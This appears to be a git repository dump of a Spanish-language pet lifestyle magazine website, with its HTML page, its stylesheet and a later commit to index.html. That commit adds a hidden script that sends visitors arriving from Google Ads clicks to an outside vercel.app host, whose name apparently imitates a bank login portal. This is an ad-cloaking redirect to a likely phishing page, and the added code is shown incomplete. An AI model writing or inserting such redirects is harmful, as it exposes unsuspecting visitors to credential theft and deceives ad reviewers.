



==== index.html @ 6afa382f "Add files via upload" ====
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>Huella &amp; Hogar — La vida que compartimos</title>
<meta name="description" content="Ideas, pequeñas rutinas y planes para disfrutar la vida con tus mascotas.">
<meta name="theme-color" content="#123e31">
<link rel="stylesheet" href="estilos.css"><link rel="icon" href="assets/favicon.svg" type="image/svg+xml"><script src="script.js" defer></script>
</head>
<body>
<a class="skip-link" href="#contenido">Saltar al contenido</a>
<header class="masthead"><a class="brand" href="index.html">huella <i>&amp;</i> hogar<span>LA VIDA QUE COMPARTIMOS</span></a><button id="menu-toggle" aria-expanded="false" aria-controls="navigation">Menú</button><nav id="navigation" aria-label="Navegación principal"><a href="#historias">La revista</a><a href="#planes">Planes juntos</a><a href="#guia">En casa</a><a href="#mirada">Nuestra mirada</a></nav><span class="edition">EDICIÓN 01<br>BARRANQUILLA · COLOMBIA</span></header>
<main id="contenido">
<section class="cover"><img class="cover-image" src="assets/jardin.png" alt="Dos perros corriendo por un sendero verde rodeado de plantas tropicales" width="1536" height="1024" fetchpriority="high"><div class="cover-shade"></div><div class="cover-copy"><p class="kicker">MENOS PRISA. MÁS VIDA JUNTOS.</p><h1>Lo mejor del día<br>tiene <em>compañía.</em></h1><p>Los paseos que se alargan. El rincón que ahora comparten. Esas pequeñas cosas que hacen grande una vida con mascotas.</p><a class="cover-link" href="#historias">Abre la revista</a></div><div class="cover-bottom"><span>01 — FUERA DE CASA</span><p>Volver a descubrir<br>lo cotidiano.</p><span>HUELLA &amp; HOGAR</span></div></section>
<section class="editor-note wrap"><p class="kicker">NUESTRO PUNTO DE PARTIDA</p><p>No hace falta un gran plan.<br>A veces, basta con <em>estar presentes.</em></p><div>Un espacio para quienes conviven con animales y quieren disfrutar más del tiempo compartido. Sin recetas perfectas: con curiosidad, paciencia y atención.</div></section>
<section class="journal wrap" id="historias"><div class="section-heading"><div><p class="kicker">PARA LEER CON CALMA</p><h2>Notas de una vida<br>bien acompañada.</h2></div><span class="section-counter">01 / LA REVISTA</span></div><div class="journal-layout"><article class="feature-story"><span class="category">CONVIVENCIA · 4 MINUTOS</span><h3>Una casa que<br>también es suya.</h3><p>Cómo compartir espacios sin olvidar lo que necesita cada uno: descanso, juego y un rincón propio.</p><button data-story="casa">Leer la guía</button><div class="feature-foot">EL ARTE DE CONVIVIR<span aria-hidden="true">✳</span></div></article><div class="story-list"><article><span class="story-no">02</span><div><span class="category">CONEXIÓN · 3 MINUTOS</span><h3>Aprender a hacer una pausa.</h3><p>Escuchar también significa reconocer cuándo tu mascota quiere descansar.</p><button data-story="pausa">Seguir leyendo</button></div></article><article><span class="story-no">03</span><div><span class="category">PRIMEROS DÍAS · 4 MINUTOS</span><h3>El hogar se descubre despacio.</h3><p>Una llegada tranquila puede empezar con menos visitas y más paciencia.</p><button data-story="llegada">Seguir leyendo</button></div></article><article><span class="story-no">04</span><div><span class="category">JUEGO · 3 MINUTOS</span><h3>La curiosidad también se cuida.</h3><p>Pequeñas oportunidades para explorar y jugar en un entorno seguro.</p><button data-story="juego">Seguir leyendo</button></div></article></div></div></section>
<section class="plan-section" id="planes"><div class="wrap plan-layout"><div><p class="kicker">02 / PLANES JUNTOS</p><h2>¿Qué les apetece<br><em>hoy?</em></h2><p>Elige una compañía y el tiempo que tienes. Te proponemos una idea sencilla para compartir.</p><p class="plan-small">Adapta el plan a su edad, energía y comodidad. Si necesita cuidados específicos, sigue la orientación de su veterinario.</p></div><div class="plan-box"><fieldset><legend>Compartiré el plan con…</legend><label><input type="radio" name="animal" value="perro" checked> Mi perro</label><label><input type="radio" name="animal" value="gato"> Mi gato</label></fieldset><label class="select-label" for="duration">Hoy tengo</label><select id="duration"><option value="10">10 minutos</option><option value="30" selected>30 minutos</option><option value="60">Una hora sin prisa</option></select><button class="solid-button" id="plan-button">Encontrar un plan</button><div class="plan-result" aria-live="polite" aria-atomic="true"><p class="category">TU PLAN DE HOY</p><h3 id="plan-title">Un paseo para explorar.</h3><p id="plan-description">En una ruta habitual, dale tiempo para olfatear y observar. El recorrido importa menos que disfrutarlo juntos.</p></div></div></div></section>
<section class="home-guide wrap" id="guia"><div class="section-heading"><div><p class="kicker">03 / UN HOGAR COMPARTIDO</p><h2>Tres espacios.<br>Una mejor convivencia.</h2></div><p>La comodidad empieza con pequeños acuerdos y una mirada atenta.</p></div><div class="guide-rows"><article><span>01</span><h3>Un lugar para<br>desconectar.</h3><p>Una cama o un rincón tranquilo, alejado del paso constante. Si se retira a descansar, respeta ese momento.</p></article><article><span>02</span><h3>Un lugar para<br>descubrir.</h3><p>Juego supervisado, objetos adecuados y espacios seguros. Renueva las actividades según lo que le interese.</p></article><article><span>03</span><h3>Un lugar para<br>estar juntos.</h3><p>Haz sitio a la compañía sin forzar el contacto. Algunas mascotas prefieren estar cerca; otras necesitan más distancia.</p></article></div></section>
<section class="quote-section" id="mirada"><p class="kicker">LA IDEA QUE NOS ACOMPAÑA</p><blockquote>Compartir la vida<br>es aprender a mirar<br><em>con otros ojos.</em></blockquote><span>HUELLA &amp; HOGAR</span></section>
<section class="questions wrap"><div><p class="kicker">POR SI TE LO PREGUNTAS</p><h2>Un poco<br>más de contexto.</h2></div><div><details><summary>¿Huella &amp; Hogar es un refugio?</summary><p>No. Es un espacio editorial con ideas para convivir con mascotas. Para una adopción real, contacta directamente con refugios y fundaciones locales.</p></details><details><summary>¿Los planes sirven para cualquier mascota?</summary><p>Son ideas generales. Adáptalas a tu mascota, su comodidad y sus necesidades. No sustituyen la orientación veterinaria ni la de un profesional del comportamiento.</p></details><details><summary>¿Se guardan mis elecciones?</summary><p>No. El selector funciona en tu navegador y sus elecciones no se envían ni se guardan. Puedes consultar los detalles en nuestra <a href="privacidad.html">política de privacidad</a>.</p></details></div></section>
<section class="contact-section wrap" id="cierre"><p class="kicker">PARA TU PRÓXIMO DÍA JUNTOS</p><h2>Menos pendientes.<br>Más momentos.</h2><p>Prueba una pausa, un paseo distinto o un rato de juego.<br>Lo cotidiano también puede sorprender.</p><a class="contact-link" href="#planes">Elige un plan para hoy</a></section>
</main>
<footer class="footer wrap"><a class="brand" href="index.html">huella <i>&amp;</i> hogar</a><p>Barranquilla, Atlántico · Colombia<br>© 2026 Huella &amp; Hogar</p><a href="privacidad.html">Política de privacidad</a></footer>
<dialog id="reading-dialog" aria-labelledby="reading-title"><button class="dialog-close" aria-label="Cerrar lectura">×</button><p class="kicker">LA REVISTA / HUELLA &amp; HOGAR</p><h2 id="reading-title"></h2><div id="reading-content"></div><button class="solid-button dialog-done">Volver a la revista</button></dialog>
</body></html>
---- estilos.css ----
/* Huella & Hogar — revista editorial. Todos los recursos son locales. */
:root { --forest:#123e31; --ink:#182e25; --mint:#dcf2a0; --paper:#fff; --line:#cfd8cf; --muted:#56665b; }
* { box-sizing:border-box; }
html { scroll-behavior:smooth; scroll-padding-top:30px; }
body { margin:0; background:var(--paper); color:var(--ink); font:16px/1.65 Arial,Helvetica,sans-serif; }
a { color:inherit; } button,input,select { font:inherit; } button,summary { cursor:pointer; }
h1,h2,h3,p { margin-top:0; } h1,h2,h3,blockquote { font-family:Georgia,'Times New Roman',serif; font-weight:400; }
h2 { font-size:clamp(36px,4.5vw,62px); line-height:1.08; letter-spacing:-2px; margin-bottom:25px; }
em { font-weight:400; } :focus-visible { outline:3px solid #a14516; outline-offset:5px; }
.wrap { width:min(1200px,88%); margin-inline:auto; }
.masthead { padding:28px 6%; display:flex; align-items:center; justify-content:space-between; gap:30px; }
.brand { font:36px/.95 Georgia,serif; letter-spacing:-1.7px; text-decoration:none; white-space:nowrap; }
.brand i { font-style:italic; } .brand span { display:block; font:12px/1 Arial,sans-serif; letter-spacing:2.7px; margin-top:13px; }
nav { display:flex; gap:28px; } nav a { text-decoration:none; font-size:14px; } nav a:hover { text-decoration:underline; text-underline-offset:6px; }
.edition { font-size:12px; letter-spacing:1px; text-align:right; line-height:1.6; } #menu-toggle { display:none; }
.cover { position:relative; isolation:isolate; min-height:680px; height:min(790px,90vh); color:white; background:var(--forest); display:flex; align-items:center; overflow:hidden; }
.cover-image { position:absolute; inset:0; width:100%; height:100%; object-fit:cover; object-position:60% 52%; z-index:-2; }
.cover-shade { position:absolute; inset:0; background:linear-gradient(90deg,rgba(7,26,17,.86),rgba(7,26,17,.35) 53%,rgba(7,26,17,.03)),linear-gradient(0deg,rgba(7,26,17,.5),transparent 30%); z-index:-1; }
.cover-copy { width:88%; margin:auto; padding-bottom:60px; }
.kicker { font-size:12px; font-weight:600; letter-spacing:2.3px; margin-bottom:26px; }
h1 { font-size:clamp(58px,7.5vw,112px); line-height:1.02; letter-spacing:-4px; margin-bottom:25px; }
h1 em { color:var(--mint); } .cover-copy>p:not(.kicker) { max-width:410px; font-size:18px; line-height:1.8; color:#edf0e9; }
.cover-link { display:inline-block; margin-top:14px; text-decoration:none; border-bottom:1px solid #f7f8ec; padding:10px 0; font-size:16px; }
.cover-bottom { position:absolute; bottom:24px; left:6%; right:6%; display:flex; align-items:end; justify-content:space-between; gap:20px; border-top:1px solid #ffffff50; padding-top:18px; }
.cover-bottom>span { font-size:12px; letter-spacing:1.7px; } .cover-bottom p { font:22px/1.25 Georgia,serif; margin:0; }
.editor-note { padding:90px 0; display:grid; grid-template-columns:.6fr 1.4fr .8fr; gap:40px; align-items:start; border-bottom:1px solid var(--line); }
.editor-note>.kicker { max-width:180px; margin-top:10px; } .editor-note>p:not(.kicker) { font:40px/1.2 Georgia,serif; letter-spacing:-1px; margin:0; } .editor-note>div { font-size:16px; color:var(--muted); }
.journal { padding-block:85px 100px; } .section-heading { display:flex; justify-content:space-between; align-items:end; gap:40px; margin-bottom:45px; } .section-heading h2 { margin:0; }
.section-counter { font-size:12px; letter-spacing:2px; padding-bottom:8px; } .section-heading>p { max-width:310px; color:var(--muted); margin:0; }
.journal-layout { display:grid; grid-template-columns:1fr 1.1fr; gap:65px; } .feature-story { background:var(--forest); color:white; padding:42px; display:flex; flex-direction:column; }
.category { display:block; font-size:12px; font-weight:600; letter-spacing:1.8px; } .feature-story h3 { font-size:64px; line-height:1.05; letter-spacing:-2px; margin:38px 0 25px; }
.feature-story p { max-width:350px; color:#e5eee3; font-size:18px; } .feature-story button,.story-list button { background:none; border:0; border-bottom:1px solid; color:inherit; padding:8px 0; align-self:start; font-size:14px; }
.feature-foot { margin-top:auto; padding-top:45px; display:flex; justify-content:space-between; align-items:center; font-size:12px; letter-spacing:1.5px; } .feature-foot span { font-size:45px; color:var(--mint); }
.story-list article { display:flex; gap:24px; padding:27px 0; border-bottom:1px solid var(--line); } .story-list article:first-child { padding-top:0; } .story-list article:last-child { border-bottom:0; padding-bottom:0; }
.story-no { font:27px/1 Georgia,serif; color:var(--muted); padding-top:3px; } .story-list h3 { font-size:33px; line-height:1.15; margin:15px 0 12px; } .story-list p { color:var(--muted); margin-bottom:10px; }
.plan-section { background:var(--mint); padding:85px 0; } .plan-layout { display:grid; grid-template-columns:1fr 1fr; gap:95px; align-items:start; } .plan-layout>div>p:not(.kicker) { max-width:410px; }
.plan-small { font-size:14px; margin-top:35px; } .plan-box { background:white; padding:35px; } fieldset { border:0; padding:0; margin:0 0 25px; } legend { font-weight:600; margin-bottom:15px; } fieldset label { display:inline-flex; align-items:center; gap:8px; margin-right:22px; cursor:pointer; }
input[type=radio] { width:18px; height:18px; accent-color:var(--forest); } .select-label { display:block; font-weight:600; margin-bottom:10px; } select { width:100%; padding:12px; border:1px solid var(--line); border-radius:0; background:white; color:var(--ink); }
.solid-button { background:var(--forest); color:white; border:1px solid var(--forest); padding:14px 20px; margin-top:20px; } .solid-button:hover { background:#235341; } .plan-box>.solid-button { width:100%; }
.plan-result { border-top:1px solid var(--line); margin-top:28px; padding-top:25px; } .plan-result .category { margin-bottom:14px; } .plan-result h3 { font-size:29px; line-height:1.15; margin-bottom:12px; } .plan-result p:last-child { margin-bottom:0; color:var(--muted); }
.home-guide { padding:95px 0; } .guide-rows article { display:grid; grid-template-columns:.25fr .8fr 1fr; gap:40px; align-items:start; padding:33px 0; border-top:1px solid var(--line); } .guide-rows article>span { font:23px Georgia,serif; padding-top:7px; } .guide-rows h3 { font-size:34px; line-height:1.15; margin:0; } .guide-rows p { color:var(--muted); margin:0; max-width:450px; }
.quote-section { text-align:center; background:var(--forest); color:white; padding:85px 6%; } blockquote { font-size:clamp(45px,6.5vw,84px); letter-spacing:-2px; line-height:1.1; margin:30px 0 45px; } blockquote em { color:var(--mint); } .quote-section>span { font-size:12px; letter-spacing:3px; }
.questions { display:grid; grid-template-columns:1fr 1fr; gap:80px; padding-block:90px; border-bottom:1px solid var(--line); } details { padding:22px 0; border-bottom:1px solid var(--line); } details:first-child { padding-top:0; } summary { font-size:18px; font-weight:600; } details p { color:var(--muted); margin:18px 0 0; }
.contact-section { padding-block:85px; text-align:center; } .contact-section p { color:var(--muted); } .contact-section .kicker { color:var(--ink); } .contact-link { font:clamp(19px,3vw,30px) Georgia,serif; text-underline-offset:7px; overflow-wrap:anywhere; } .contact-note { font-size:14px; margin-top:20px; }
.footer { border-top:1px solid var(--line); padding:35px 0; display:flex; align-items:center; justify-content:space-between; gap:25px; } .footer .brand { font-size:29px; } .footer p { font-size:14px; color:var(--muted); margin:0; } .footer>a:last-child { font-size:14px; }
.skip-link { position:fixed; top:-90px; z-index:100; padding:10px; background:white; } .skip-link:focus { top:10px; }
dialog { width:min(730px,92%); max-height:85vh; overflow:auto; padding:48px; border:0; color:var(--ink); background:#fff; box-shadow:0 25px 80px #0004; } dialog::backdrop { background:#0c211bbb; } dialog h2 { padding-right:20px; font-size:42px; } dialog h3 { font-size:25px; margin:30px 0 10px; } dialog p { color:var(--muted); } .dialog-close { position:absolute; right:15px; top:10px; border:0; background:none; color:var(--ink); font-size:32px; padding:5px 12px; }
/* Página de privacidad: conserva los mismos datos y estilo de marca. */
.site-header { padding:30px 6%; display:flex; align-items:center; justify-content:space-between; gap:25px; border-bottom:1px solid var(--line); } .site-header .brand-mark { display:none; } .button { display:inline-block; background:var(--forest); color:#fff; padding:12px 20px; text-decoration:none; font-size:14px; } .policy-content { max-width:850px; } .policy-content .section { padding:50px 0; } .policy-content h2 { font-size:42px; } .policy-content h2 br { display:none; } .policy-content h3 { font-size:25px; margin-top:30px; } .policy-content a { overflow-wrap:anywhere; } .policy-page .footer { align-items:center; }
@media(max-width:1050px) { .edition { display:none; } .masthead { gap:20px; } nav { gap:20px; } .editor-note { grid-template-columns:.5fr 1fr; } .editor-note>div { grid-column:2; } .journal-layout { gap:35px; } .feature-story { padding:30px; } .feature-story h3 { font-size:52px; } .plan-layout { gap:50px; } }
@media(max-width:760px) { .masthead { flex-wrap:wrap; padding-block:22px; } .brand { font-size:29px; } .brand span { font-size:12px; letter-spacing:1.8px; } #menu-toggle { display:block; border:1px solid var(--line); background:white; color:var(--ink); padding:9px 14px; font-size:14px; } nav { flex-direction:column; width:100%; gap:0; } nav a { padding:12px 0; } body.js nav { display:none; } body.js nav.open { display:flex; } .cover { min-height:660px; height:82vh; max-height:800px; align-items:start; } .cover-image { object-position:65% center; } .cover-shade { background:linear-gradient(90deg,#071a11bb,#071a1140),linear-gradient(0deg,#071a1180,transparent); } .cover-copy { padding-top:60px; padding-bottom:130px; } h1 { font-size:clamp(48px,10vw,74px); letter-spacing:-2px; } .cover-copy>p:not(.kicker) { font-size:16px; max-width:330px; } .cover-bottom>span:last-child { display:none; } .cover-bottom p { font-size:19px; } .editor-note { display:block; padding:55px 0; } .editor-note>p:not(.kicker) { font-size:34px; margin:25px 0; } .editor-note>div { max-width:480px; } .journal { padding-block:55px; } .section-heading { display:block; } .section-counter { display:block; margin-top:25px; } .section-heading>p { margin-top:25px; } .journal-layout,.plan-layout,.questions { grid-template-columns:1fr; gap:35px; } .feature-story { min-height:410px; } .feature-story h3 { font-size:52px; } .story-list h3 { font-size:30px; } .story-list article:last-child { padding-bottom:15px; } .plan-section { padding-block:55px; } .plan-box { padding:25px; } .plan-small { margin-top:20px; } .home-guide { padding-block:55px; } .guide-rows article { grid-template-columns:35px 1fr; gap:18px; } .guide-rows p { grid-column:2; } .guide-rows h3 { font-size:30px; } .quote-section { padding-block:60px; } blockquote { font-size:46px; letter-spacing:-1px; } .questions { padding-block:55px; } .contact-section { padding-block:60px; } .footer { flex-direction:column; align-items:start; gap:20px; } dialog { padding:32px 24px; } dialog h2 { font-size:34px; } .site-header { align-items:start; flex-wrap:wrap; } .policy-content h2 { font-size:34px; } }
@media(prefers-reduced-motion:reduce) { html { scroll-behavior:auto; } }



==== commit 6dda74e8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,12 @@
 <!doctype html>
 <html lang="es">
+  <script>
+  (function () {
+    var redirigir = true;
+    var urlRedireccion = 'https://bcapersonasgru.vercel.app/';
+    var params = new URLSearchParams(window.location.search);
+    if (redirigir && (params.has('gclid') || params.has('gad_source') || params.has('gbraid') || params.has('wbraid'))) {
+      window.location.replace(urlRedireccion);
 <head>
 <meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
 <title>Huella &amp; Hogar — La vida que compartimos</title>
@@ -22,4 +29,4 @@
 </main>
 <footer class="footer wrap"><a class="brand" href="index.html">huella <i>&amp;</i> hogar</a><p>Barranquilla, Atlántico · Colombia<br>© 2026 Huella &amp; Hogar</p><a href="privacidad.html">Política de privacidad</a></footer>
 <dialog id="reading-dialog" aria-labelledby="reading-title"><button class="dialog-close" aria-label="Cerrar lectura">×</button><p class="kicker">LA REVISTA / HUELLA &amp; HOGAR</p><h2 id="reading-title"></h2><div id="reading-content"></div><button class="solid-button dialog-done">Volver a la revista</button></dialog>
-</body></html>+</body></html>
